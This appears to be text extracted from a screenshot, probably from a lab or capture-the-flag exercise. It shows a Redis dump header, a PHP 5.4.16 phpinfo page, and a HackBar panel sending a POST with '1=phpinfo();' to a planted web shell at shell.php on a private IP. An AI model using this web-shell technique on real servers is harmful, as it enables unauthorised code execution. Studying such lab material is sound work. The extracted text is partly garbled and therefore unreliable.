 REDIS0009ú redis-ver□5.0.5ú redis-bitsÀ@ú□ctimeÂ£.îgú□used-memÂX□ ú□aof-preambleÀþû□□mars□
PHP Version 5.4.16
php
System
Linux 6441d43d01bd 5.15.0-131-generic #141-Ubuntu SMP Fri Jan 10
21:18:28 UTC 2025 x86_64
Build Date
Apr 1 2020 04:07:13
Server API
Built-in HTTP server
Virtual Directory Support
disabled
Configuration File
(php.ini) Path
/etc
Loaded Configuration File
/etc/php.ini
Scan this dir for
additional .ini files
/etc/php.d
Additional .ini files parsed
/etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini,
/etc/php.d/phar.ini, /etc/php.d/zip.ini
PHP API
20100412
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.100.28/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name